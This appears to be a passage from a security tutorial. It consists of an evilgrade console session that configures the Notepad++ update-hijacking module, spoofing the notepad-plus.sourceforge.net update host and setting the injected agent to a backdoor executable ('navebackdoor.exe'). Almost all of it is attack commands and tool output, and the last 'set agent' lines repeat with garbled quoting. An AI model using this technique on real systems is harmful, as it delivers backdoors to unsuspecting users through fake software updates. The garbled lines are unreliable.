 evilgrade>config notepadplus
evilgrade(notepadplus)>show options
Display options:
===============
Name = notepadplus
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = "The notepad++ use GUP generic update process so it''s boggy too."
VirtualHost = "notepad-plus.sourceforge.net"
.---------------------------------------------.
| Name   | Default           | Description     |
+--------+-------------------+-----------------+
| enable |                 1 | Status          |
| agent  | ./agent/agent.exe | Agent to inject |
'--------+-------------------+-----------------'
evilgrade(notepadplus)>set agent '["<%OUT%>/root/Desktop/navebackdoor.exe<%OUT%>
set agent '["<%OUT%>/root/Desktop/navebackdoor.exe<%OUT%>"]'
set agent, ["<0UT%>/root/Desktop/navebackdoor.exe<0UT%>"]
evilgrade(notepadplus)>
drops.wooyun.org